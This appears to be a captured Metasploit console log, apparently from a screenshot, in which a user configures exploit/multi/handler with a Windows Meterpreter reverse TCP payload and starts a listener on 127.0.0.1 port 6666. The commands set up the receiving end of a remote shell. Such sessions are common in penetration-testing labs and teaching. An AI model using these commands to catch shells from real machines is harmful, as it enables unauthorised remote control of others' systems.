 =[ metasploit v4.16.13-dev-9658776adfadf5b9a6b7a3cc9f7924bbe229d0cb]
+ -- --=[ 1695 exploits - 969 auxiliary - 300 post        ]
+ -- --=[ 499 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > run
[*] Exploit running as background job 0.
msf exploit(handler) >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666